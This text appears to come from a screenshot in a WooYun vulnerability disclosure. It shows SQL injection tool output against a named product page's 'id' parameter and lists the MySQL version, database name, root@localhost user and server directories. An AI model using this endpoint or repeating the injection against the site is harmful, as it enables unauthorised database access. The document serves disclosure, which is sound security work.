 URL http://itvdetail.hisense.com/product.php?id=2 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.1.34
DATABASE hxprod
USER root@localhost
SYSTEM_USER root@localhost
SESSION_USER root@localhost
CURRENT_USER root@localhost
BASE DIR /usr/local/mysql/
DATA DIR /usr/local/mysql/data/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
www.wooyun.org